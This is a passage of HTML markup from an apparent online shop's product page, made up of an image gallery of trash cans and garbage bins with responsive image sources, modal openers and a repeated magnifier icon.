  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615613800612">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615613833380"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615613833380"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615613833380">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615613866148"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615613866148"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615613866148">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615613898916"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615613898916"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615613898916">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615613931684"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615613931684"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
